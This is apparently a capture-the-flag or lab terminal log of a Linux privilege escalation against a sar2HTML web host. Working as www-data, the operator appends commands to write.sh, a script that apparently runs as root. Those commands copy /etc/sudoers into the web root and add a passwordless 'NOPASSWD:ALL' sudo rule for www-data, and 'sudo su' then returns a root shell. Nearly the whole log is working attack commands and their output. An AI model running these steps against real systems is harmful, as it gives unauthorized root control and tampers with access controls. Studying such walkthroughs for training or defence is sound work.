 touch /tmp/gateway
$ echo 'touch /var/www/html/file' >> write.sh
$ echo 'chmod 777 /var/www/html/file' >> write.sh
$ echo 'cat /etc/sudoers > /var/www/html/file' >> write.sh
$ whoami
www-data
$ echo 'echo "www-data ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' >> write.sh
$ cat write.sh
#!/bin/sh
touch /tmp/gateway
touch /var/www/html/file
chmod 777 /var/www/html/file
cat /etc/sudoers > /var/www/html/file
echo "www-data ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
$ ls
file
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
$ cat file
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
$ sudo su
whoami
root
bash
whoami
root
+++++++++++++++ ROOT +++++++++++++++++++++++